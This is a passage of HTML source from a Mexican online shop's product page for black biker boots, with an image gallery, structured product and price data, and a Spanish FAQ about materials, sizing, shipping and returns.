  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--21017440846083__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21017440846083__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&width=550 550w,//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&width=1100 1100w,//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&width=1445 1445w,//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&width=1445"
    alt="jpg_1500x1500_45189222"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="40455522124035"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&width=550 550w,//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&width=1100 1100w,//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&width=1445 1445w,//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&width=1445"
    alt="jpg_1500x1500_45189223"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="40455522156803"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&width=550 550w,//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&width=1100 1100w,//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&width=1445 1445w,//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&width=1445"
    alt="jpg_1500x1500_45189224"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="40455522189571"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&width=550 550w,//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&width=1100 1100w,//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&width=1445 1445w,//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&width=1445"
    alt="jpg_1500x1500_45189225"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="40455522222339"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&width=550 550w,//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&width=1100 1100w,//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&width=1445 1445w,//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&width=1445"
    alt="jpg_1500x1500_45189226"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="40455522255107"
  ></div>
  </div>
</product-modal>


  
<script src="//workland.com.mx/cdn/shop/t/9/assets/product-modal.js?v=52128055760098790431766160944" defer="defer"></script>
    <script src="//workland.com.mx/cdn/shop/t/9/assets/media-gallery.js?v=116888628631191181381766160944" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21017440846083__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21017440846083__main"]') ||
        document.querySelector('variant-selects[data-section="template--21017440846083__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21017440846083__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21017440846083__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Botas Biker Doble Propósito para Hombre Moto 80009 Negro",
      "url": "https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro",
      "image": [
          "https:\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814\u0026width=1920"
        ],
      "description": "COLORES DISPONIBLES:\n                  \n\n\nModelo: 80009\n\nNombre: Botas Biker Doble Propósito para Hombre Moto 80009\n\nDescripción: Bota para motociclismo 100% Piel Genuina premium. Suela de Hule antiderrapante y larga duración con dibujo inteligente para salidas de agua. Velcro lateral para mayor ajuste y comodidad. Protector semirígido en tobillos, pad para cambios de velocidades. Soporte en talón. Reflejante laterales y trasero en bota para mayor visibilidad. Plantilla de poliuretano con diseño ergonómico, que aporta comodidad y suavidad al caminar. Acolchonamiento protector trasero y en empeine para mayor flexibilidad y seguridad.\n\nUso recomendado: Diario, Motociclismo\n\nCertificaciones: NOM-113-STPS-2009 BOTA tipo I | NYCE | CIATEC |\n\n\nCALCE DE HORMA: Regular\nHECHO EN MÉXICO \n\n\n\n \n\nWORKLAND®\n\n",
      "sku": "80009NAPANEG250",
      "brand": {
        "@type": "Brand",
        "name": "WORKLAND"
      },
      "offers": [{
            "@type" : "Offer","sku": "80009NAPANEG250","gtin13": 7506486933373,"availability" : "http://schema.org/InStock",
            "price" : 1799.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro?variant=40151950262444"
          },
{
            "@type" : "Offer","sku": "80009NAPANEG260","gtin13": 7506486933397,"availability" : "http://schema.org/InStock",
            "price" : 1799.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro?variant=40151950327980"
          },
{
            "@type" : "Offer","sku": "80009NAPANEG270","gtin13": 7506486933410,"availability" : "http://schema.org/InStock",
            "price" : 1799.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro?variant=40151950393516"
          },
{
            "@type" : "Offer","sku": "80009NAPANEG280","gtin13": 7506486933434,"availability" : "http://schema.org/InStock",
            "price" : 1799.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro?variant=40151950459052"
          },
{
            "@type" : "Offer","sku": "80009NAPANEG290","gtin13": 7506486933458,"availability" : "http://schema.org/InStock",
            "price" : 1799.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro?variant=40151950524588"
          },
{
            "@type" : "Offer","sku": "80009NAPANEG300","gtin13": 7506486933472,"availability" : "http://schema.org/InStock",
            "price" : 1799.1,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro?variant=40151950590124"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--21017440846083__related-products" class="shopify-section section"><link rel="stylesheet" href="//workland.com.mx/cdn/shop/t/9/assets/quick-add.css?v=95786925426059935411766160944" media="print" onload="this.media='all'">
  <script src="//workland.com.mx/cdn/shop/t/9/assets/quick-add.js?v=184391942624704761941766160944" defer="defer"></script><style data-shopify>.section-template--21017440846083__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21017440846083__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--21017440846083__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--21017440846083__related-products&product_id=6837306523820&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--21017440846083__collapsible_content_UwCzXq" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--21017440846083__collapsible_content_UwCzXq .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--21017440846083__collapsible_content_UwCzXq .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--21017440846083__collapsible_content_UwCzXq-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21017440846083__collapsible_content_UwCzXq-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--21017440846083__collapsible_content_UwCzXq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--21017440846083__collapsible_content_UwCzXq.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }
  
</style><div class="color-scheme-template--21017440846083__collapsible_content_UwCzXq color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--21017440846083__collapsible_content_UwCzXq-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--21017440846083__collapsible_content_UwCzXq center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="PREGUNTAS FRECUENTES"
  
>
  
  
  PREGUNTAS FRECUENTES
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--21017440846083__collapsible_content_UwCzXq" class="grid__item">
            
<div
  id="Accordion-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
      open
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="true"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Qué materiales se utilizan en las botas Workland?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AYmJaL1A5UjIyMmF0Z__collapsible_row_content_B9rJgx-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Nuestras botas están fabricadas con piel genuina de alta calidad, suelas resistentes y gruesas para mayor comodidad, y en modelos con casquillo, punteras de acero de alto carbón templado. Esto asegura durabilidad y un toque de estilo rebelde.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Las botas son cómodas para usar largas rodadas?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AQ1piK2ZiM0laR3BLS__collapsible_row_content_EETeKM-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Sí, están diseñadas para rodadas largas, con suelas acolchadas, cierres de velcro para ajuste rápido y protecciones que ofrecen seguridad sin sacrificar comodidad, como destacan nuestras reseñas de clientes.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Qué certificaciones tienen las botas con casquillo?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-ANHA3dmk3a0laaGdDK__collapsible_row_content_kgihMh-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Cumplen con la norma NOM-113-STPS-2009 TIPO II para calzado de seguridad industrial, garantizando protección contra impactos con punteras de acero austemperizado.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Cómo elijo la talla correcta?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AR2xqRnQ2cnY5TGx4Q__collapsible_row_content_dRDxUt-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Recomendamos medir tu pie y consultar nuestra guía de tallas en la página del producto. Muchos clientes notan un ajuste entallado perfecto; si hay variaciones (como en plantillas), puedes devolver en 30 días.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Cuál es el tiempo de entrega de los productos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-ARU1jZTU5c1NoMVA1V__collapsible_row_content_QJdrCx-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>El envío estándar es gratis y toma 3-5 días hábiles. Para entregas más rápidas, elige el envío express (2-3 días) por $189 MXN.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Qué pasa si el producto no me queda o no me gusta?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-ATzhRK2gzQ2dUMEVWM__collapsible_row_content_PPh6HQ-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Tienes 30 días de garantía para devoluciones con reembolso del 100%. Solo consulta nuestros términos y condiciones para el proceso sencillo y sin complicaciones.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
      aria-controls="AccordionContent-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          ¿Cómo puedo rastrear mi pedido una vez realizado?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
    role="region"
    aria-labelledby="AccordionHeading-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
      role="region"
      aria-labelledby="Summary-AdDQwelVoenJ2dTdOY__collapsible_row_content_tcgYiC-template--21017440846083__collapsible_content_UwCzXq"
    >
      <div class="accordion__content__inner rte block-margins">
